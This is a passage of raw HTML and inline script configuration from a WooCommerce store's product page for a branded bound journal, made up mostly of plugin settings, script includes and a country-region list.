29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '5bf8c9da69',
				wcStoreApiNonceTimestamp: '1769147362'
			};
			
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"a1dcf7734d"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"65fdd02289"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.mygonetwork.com\/wp-json\/","nonce":"7249b269af","versionString":"wp\/v2\/"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","ajaxNonce":"491b350a89","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"4ca296867e","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.mygonetwork.com\/my-account","checkout_url":"https:\/\/store.mygonetwork.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.mygonetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f05db64ab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":326825,"title":"Ben%20Kinney%20Brokerages%20%7C%20Bound%20Journal%20%7C%20BRANDco.","excerpt":"Capture your plans for World Domination on the pages of this Ben Kinney Brokerages notebook. The hardcover gives you a firm surface to write on no matter where you are. When you\u2019re finished writing, mark your page with the attached bookmark and pack up the notebook with the elastic strap closure. These sleek journals add class and sophistication to your business.","featuredImage":"https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/01\/KW-Benkinney_Journal-1024x682.jpg"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/ben-kinney-brokerages-bound-journal\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","security":"43dd0f41c7","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n 